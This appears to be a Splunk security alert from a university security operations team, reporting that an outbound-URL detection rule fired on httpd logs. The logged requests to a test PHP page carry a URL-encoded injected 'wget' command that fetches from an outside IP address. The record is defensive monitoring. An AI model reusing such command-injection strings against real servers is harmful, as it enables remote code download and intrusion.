 Description
The alert condition for '89013_secops_syslog_bro_outbound_URLmatchesOutboundTraffic_15m-alert' was triggered.
Alert Title: 89013_secops_syslog_bro_outbound_URLmatchesOutboundTraffic_15m-alert
Alert Location: https://splunk.security.ncsa.illinois.edu:8000/app/search/@go?
s=%2FservicesNS%2Fnobody%2Fsearch%2Fsaved%2Fsearches%2F89013_secops_syslog_bro_outbound_URLmatchesOutboundTraffic_15m-alert&dispatch_view=alert
------------------------------------------------------------------------
View results in Splunk: https://splunk.security.ncsa.illinois.edu:8000/app/search/@go?sid=scheduler__jfrasca2__search__RMD52f4bde894505ad02_at_1683747900_51114
index process source host linecount url_host sourcetype _time splunk_server wget_url _raw
syslog httpd tcp:1514 ncsa-cdcx 1 45.76.17.185 linux_messages_syslog Wed May 10 14:40:15 2023 splunk.security.ncsa.illinois.edu /test_splunk_ip.php?
wget%20https://urldefense.com/v3/__http://45.76.17.185/randomurl__;!!DZ3fjg!_H3QXYkha7Jj9MYYhrx3gYqZaRUm6tDMycHWcimijHc0ZgYJLpEoG9TTCb8duCn8M5tf1_Dc
CmYBo0CdHMjoPi_h5NIXEjINVwB5VF3o5sjS$ <141>May 10 14:40:15 ncsa-cdcx httpd: 45.76.17.185 - - [10/May/2023:14:40:15 -0500] "GET /test_splunk_ip.php?
wget%20https://urldefense.com/v3/__http://45.76.17.185/randomurl__;!!DZ3fjg!_H3QXYkha7Jj9MYYhrx3gYqZaRUm6tDMycHWcimijHc0ZgYJLpEoG9TTCb8duCn8M5tf1_Dc
CmYBo0CdHMjoPi_h5NIXEjINVwB5VF3o5sjS$ HTTP/1.1" 200 4775 "-" "Wget/1.17.1 (linux-gnu)"
syslog httpd tcp:1514 ncsa-cdcx 1 45.76.17.185 linux_messages_syslog Wed May 10 14:39:30 2023 splunk.security.ncsa.illinois.edu
/test_splunk_ip.php&wget%20https://urldefense.com/v3/__http://45.76.17.185/randomurl__;!!DZ3fjg!_H3QXYkha7Jj9MYYhrx3gYqZaRUm6tDMycHWcimijHc0ZgYJLpEoG9T
TCb8duCn8M5tf1_DcCmYBo0CdHMjoPi_h5NIXEjINVwB5VF3o5sjS$ <141>May 10 14:39:30 ncsa-cdcx httpd: 45.76.17.185 - - [10/May/2023:14:39:30 -0500] "GET
/test_splunk_ip.php&wget%20https://urldefense.com/v3/__http://45.76.17.185/randomurl__;!!DZ3fjg!_H3QXYkha7Jj9MYYhrx3gYqZaRUm6tDMycHWcimijHc0ZgYJLpEoG9T
TCb8duCn8M5tf1_DcCmYBo0CdHMjoPi_h5NIXEjINVwB5VF3o5sjS$ HTTP/1.1" 404 503 "-" "Wget/1.17.1 (linux-gnu)"
syslog httpd tcp:1514 ncsa-cdcx 1 45.76.17.185 linux_messages_syslog Wed May 10 14:39:30 2023 splunk.security.ncsa.illinois.edu
/test_splunk_ip.php&wget%20https://urldefense.com/v3/__http://45.76.17.185/randomurl__;!!DZ3fjg!_H3QXYkha7Jj9MYYhrx3gYqZaRUm6tDMycHWcimijHc0ZgYJLpEoG9T
TCb8duCn8M5tf1_DcCmYBo0CdHMjoPi_h5NIXEjINVwB5VF3o5sjS$ <141>May 10 14:39:30 ncsa-cdcx httpd: 45.76.17.185 - - [10/May/2023:14:39:30 -0500] "GET
/test_splunk_ip.php&wget%20https://urldefense.com/v3/__http://45.76.17.185/randomurl__;!!DZ3fjg!_H3QXYkha7Jj9MYYhrx3gYqZaRUm6tDMycHWcimijHc0ZgYJLpEoG9T
TCb8duCn8M5tf1_DcCmYBo0CdHMjoPi_h5NIXEjINVwB5VF3o5sjS$ HTTP/1.1" 404 5051 "-" "Wget/1.17.1 (linux-gnu)"